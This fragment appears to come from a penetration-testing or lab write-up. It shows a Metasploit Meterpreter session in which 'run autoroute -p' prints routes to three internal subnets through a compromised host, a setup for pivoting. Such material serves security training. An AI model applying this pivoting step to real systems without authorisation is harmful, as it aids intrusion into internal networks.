 e.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 1
172.18.1.0 255.255.255.0 Session 1
192.168.52.0 255.255.255.0 Session 1
meterpreter >